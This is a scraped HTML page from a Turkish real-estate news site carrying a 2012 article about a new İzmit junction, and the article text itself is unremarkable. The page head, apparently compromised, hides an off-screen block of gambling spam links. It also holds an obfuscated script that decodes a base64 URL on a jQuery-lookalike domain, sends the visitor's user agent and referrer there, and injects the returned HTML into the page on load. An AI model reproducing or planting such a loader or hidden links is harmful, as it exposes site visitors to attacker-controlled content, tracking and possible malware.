

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html
body_size: 12339
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İzmit trafiğine kavşaklı çözüm!</title><meta name="description" content="45 gün gibi kısa sürede vatandaşın hizmetine sunulan kavşak trafiğe açıldı"><link rel="canonical" href="https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Sektörden Haberler",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İzmit trafiğine kavşaklı çözüm!",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html"
      },
      "headline": "İzmit trafiğine kavşaklı çözüm!",
      "description": "45 gün gibi kısa sürede vatandaşın hizmetine sunulan kavşak trafiğe açıldı",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "18.06.2012 17:36"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İzmit trafiğine kavşaklı çözüm!" /><meta property="og:description" content="45 gün gibi kısa sürede vatandaşın hizmetine sunulan kavşak trafiğe açıldı" /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="İzmit trafiğine kavşaklı çözüm!" /><meta name="twitter:description" content="45 gün gibi kısa sürede vatandaşın hizmetine sunulan kavşak trafiğe açıldı" /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/sektorden-haberler"><i class="icofont-rounded-right"></i> Sektörden Haberler</a></li><li><i class="icofont-rounded-right"></i> İzmit trafiğine kavşaklı çözüm!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg" alt="İzmit trafiğine kavşaklı çözüm!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/sektorden-haberler"> Sektörden Haberler</a></li><!--li><i class="icofont-eye-alt"></i> 3301</li--><li><i class="icofont-calendar"></i> 18.06.2012 17:36</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:32 dakika</li></ul><h1>İzmit trafiğine kavşaklı çözüm!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İzmit trafiğine kavşaklı çözüm!?&u=https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İzmit trafiğine kavşaklı çözüm!%20https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İzmit trafiğine kavşaklı çözüm!%20https://www.emlaktasondakika.com/sektorden-haberler/izmit-trafigine-kavsakli-cozum-24518.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/18/466x255/2363abf5-7a13-4af8-ba3f-68cb1ddd70a7.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>45 gün gibi kısa sürede vatandaşın hizmetine sunulan kavşak trafiğe açıldı</h2><p></p><p>
	&nbsp;</p><p style="text-align: justify; "><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">45 gün gibi kısa sürede vatandaşın hizmetine sunulan kavşak trafiğe açıldı&nbsp;</span></span></p><p style="text-align: justify; "><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">Kocaeli Büyükşehir Belediyesi'nin, kentsel dönüşüm kapsamında kamulaştırılan jandarma lojmanları alanına trafiği rahatlatmak amacı ile çift yönlü kavşak yapıldı. Kavşağın açılmasıyla Alemdar Caddesi ve Şahabettin Bilgisu Caddesi, D-100 yan yol ile bağlantılı hale getirilmiş oldu.</span></span></p><p style="text-align: justify; "><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">Büyükşehir Belediyesi kent içi trafiği rahatlatmak için çalışmalarına aralıksız devam ediyor. Bu kapsamda EDOK ile Doğu Kışla Protokolü kapsamında yıkımı gerçekleştirilen alan, 45 gün içinde bir kavşak haline dönüştürüldü. Şehir içinden Ankara ve İstanbul yoluna çıkışın sağlandığı ve şehir içi trafiğin büyük ölçüde rahatlayacağı kavşak vatandaşların hizmetine açıldı.</span></span></p><p style="text-align: justify; "><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">Kavşağın trafiğe açılışında Büyükşehir Belediyesi Başkan Vekili Zekeriya Özak, Genel Sekreter Ersin Yazıcı, Ulaşım Dairesi Başkanı Abdulmüttalip Demirel, Fen İşleri Daire Başkanı Mustafa Altay, Emlak ve İstimlak Daire Başkanı Yalçın Özön Park ve Bahçeler Daire Başkanı Cenan Turan bulundu.</span></span></p><p style="text-align: justify; "><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">Büyükşehir Belediyesi Başkan Vekili Zekeriya Özak, Kocaeli trafiğini rahatlatacak bir projenin açılışının heyecanını yaşadıklarını ifade etti. Özak, "Fen İşleri, Ulaşım Daire, Park ve Bahçeler, İSU trafiğe açılacak kavşakta çok kısa sürede biten bir çalışma ile projeyi tamamladı. Kavşak ile İstanbul ve Ankara istikametine çıkış sağlanıp, Adapazarı istikametinden gelen araçlar içinde bir giriş verilmiş oldu. Bu hizmet ciddi anlamda kent trafiğine bir rahatlama sağlayacak. Kocaeli'nin daha yaşanabilir bir kent olabilmesi için yaptığımız hizmetlere bu doğrultuda devam edeceğiz.” şeklinde konuştu.</span></span></p><p style="text-align: justify; "><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">Jandarma lojmanları ayrı ayrı iki binadan oluşuyor. İlki geçtiğimiz yaz boşaltılmış, diğer bina için büyükşehir yetkilileri çalışmalara başlamıştı. Daha önce boşaltılan jandarma lojmanları için büyükşehir, jandarma binalarına karşılık Solaklar yolu üzerinde 48 daireli bir yapı inşa protokolü imzalamıştı. Son olarak EDOK'a ait iki bloktan oluşan ve yıkımı gerçekleştirilen binalar için EDOK ile Doğu Kışla Protokolü imzalanmıştı.</span></span></p><p style="text-align: justify; "><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">Kocaeli Büyükşehir Belediyesi Kentsel Dönüşüm kapsamında bugüne kadar 404 milyon 600 bin TL'lik kamulaştırma bedeli ödedi. Diğer taraftan 2 bin 311 konut ve 6 milyon 319 bin metrekarelik istimlak yapan Kocaeli Büyükşehir Belediyesi, Türkiye'de örnek bir çalışmaya imza attı.</span></span></p><p style="text-align: justify; "><strong><span style="font-size:14px;"><span style="font-family: arial, helvetica, sans-serif; ">Bugün</span></span></strong></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/izmit">izmit</a></li><li><a href="https://www.emlaktasondakika.com/haber/kavsak">kavşak</a></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-trafigi">izmit trafiği</a></li><li><a href="https://www.emlaktasondakika.com/haber/bahceler-daire-baskani-cenan-turan">Bahçeler Daire Başkanı Cenan Turan</a></li><li><a href="https://www.emlaktasondakika.com/haber/emlak-ve-istimlak-daire-baskani-yalcin-ozon-park">Emlak ve İstimlak Daire Başkanı Yalçın Özön Park</a></li><li><a href="https://www.emlaktasondakika.com/haber/fen-isleri-daire-baskani-mustafa-altay">Fen İşleri Daire Başkanı Mustafa Altay</a></li><li><a href="https://www.emlaktasondakika.com/haber/genel-sekreter-ersin-yazici">Genel Sekreter Ersin Yazıcı</a></li><li><a href="https://www.emlaktasondakika.com/haber/buyuksehir-belediyesi-baskan-vekili-zekeriya-ozak">Büyükşehir Belediyesi Başkan Vekili Zekeriya Özak</a></li><li><a href="https://www.emlaktasondakika.com/haber/kocaeli-buyuksehir-belediyesi">Kocaeli Büyükşehir Belediyesi</a></li><li><a href="https://www.emlaktasondakika.com/haber/alemdar-caddesi">Alemdar Caddesi</a></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-alemdar-caddesi">izmit Alemdar Caddesi</a></li><li><a href="https://www.emlaktasondakika.com/haber/ulasim-dairesi-baskani-abdulmuttalip-demirel">Ulaşım Dairesi Başkanı Abdulmüttalip Demirel</a></li><li><a href="https://www.emlaktasondakika.com/haber/sahabettin-bilgisu-caddesi">Şahabettin Bilgisu Caddesi</a></li><li><a href="https://www.emlaktasondakika.com/haber/izmit-sahabettin-bilgisu-caddesi">izmit Şahabettin Bilgisu Caddesi</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="24518"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/guney-marmara-otoyolu-sanayi-sehirlerini-birlestirecek-197725.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/17122025131640-1765966600.jpg" alt="Güney Marmara Otoyolu sanayi şehirlerini birleştirecek"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.12.2025 13:16</li></ul><h3 style="min-height: 54px;"><a 